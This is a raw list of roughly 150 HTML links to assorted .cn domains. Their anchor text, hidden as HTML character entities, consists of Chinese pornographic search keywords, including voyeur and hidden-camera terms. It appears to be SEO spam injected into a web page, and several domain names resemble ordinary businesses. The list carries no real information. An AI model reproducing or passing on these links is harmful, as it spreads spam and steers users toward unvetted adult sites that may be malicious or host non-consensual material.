<a href="http://dimingkun.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bmgo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://gzm2m.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pkktv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunhospital.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://vzdc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jianting365.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qdgcl.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mofarm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmynl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x563F;&#x563F;</a>|
<a href="http://anyapp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://refab.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://backintime.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://66fm.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h1917.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jinyiarts.com.cn" target="_blank">&#x9152;&#x8272;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qianlieantong.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnfld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnyzhzp.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hjlky.cn" target="_blank">&#x5C0F;&#x96EA;&#x8001;&#x5E08;&#x597D;&#x6E7F;&#x597D;&#x6DF1;&#x597D;&#x7D27;&#x597D;&#x6696;</a>|
<a href="http://0797pc.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xidezi.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://k-lee.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnscadv.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://edkf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://bancen.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wmxf.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuannuantuan.cn" target="_blank">&#x9752;&#x8349;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://just8.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
<a href="http://tt159.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://tsjzx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cmfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://jinsige.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vicin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://qxeq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7247;</a>|
<a href="http://scmingjiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a</a>|
<a href="http://glrseo.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://newjm.cn" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x65E5;&#x97E9;&#x3001;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://baihaijun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://diaobo.com.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syfsjc.cn" target="_blank">91&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://intechware.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x556A;&#x556A;</a>|
<a href="http://cnfcsp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://nzk.net.cn" target="_blank">&#x6700;&#x9EC4;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://phgame2.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9lp2hvtc.cn" target="_blank">&#x56FD;&#x4EA7;2021&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://symov.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xmhcpg.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x52A8;&#x6F2B;av&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://cenran.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://dongfangyl.cn" target="_blank">&#x4E00;&#x5973;&#x4E09;&#x7537;3p&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szpengfei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://duisxrbsf.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hmzu.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5000years.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://678by.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sclszzz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://shuoersen.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E71;2.0</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://678by.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://menway.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://leadeca.cn" target="_blank">&#x65B0;&#x9999;&#x8549;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://f1dy.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://diecaiweekly.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://hnlianying.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://starction.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://nou6.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://ysec.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://tjpy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://jxhj2008.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenle6.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cheongming.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://bdqfp.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://vtsu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://szlogistics.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://hyy6.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://zx-yaojun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://weibang1688.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;</a>|
<a href="http://miaogei.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koomov.cn" target="_blank">&#x65E0;&#x7801;&#x624B;&#x673A;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kjmz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://vickygao.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://shorthorse.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;1</a>|
<a href="http://tezeng.cn" target="_blank">99&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://kblw.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6C38;&#x4E45;24&#x5C0F;&#x65F6;</a>|
<a href="http://airtightnetworks.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;a&#x2228;</a>|
<a href="http://5idf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://dajueshan.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://xdblw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pangy.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lineseat.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://cwnv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://gzxyf.com.cn" target="_blank">&#x0430;v&#x5929;&#x5802;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://zuoyunnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x4E45;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://scledao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;</a>|
<a href="http://muyejixie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wsfdj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://senei.com.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://zqhcp.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;</a>|
<a href="http://sa-online.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xiangz.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://sonf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://babyshome.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;a&#x7247;&#x770B;</a>|
<a href="http://vv67.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;1
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czpdgz.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://xinbaofu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://jnycf.cn" target="_blank">&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://httpha.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://gzy688.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://x5603.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://szgdgolf.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xenforo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x5973;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://bryf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://atlhk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://blueforest.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tjzixuan.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://romanza.cn" target="_blank">91&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cmfu.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ggcl888.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;</a>|
<a href="http://lnxgg.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://seget.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goldcarry.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://pflv.cn" target="_blank">&#x65E0;&#x7801;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://ojyi.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newjm.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xidezi.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;mag&#x5267;&#x96C6;</a>|
<a href="http://qc007.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kefui.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzcq176.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://tijianlianmeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://uoohoo.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://fwvu.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
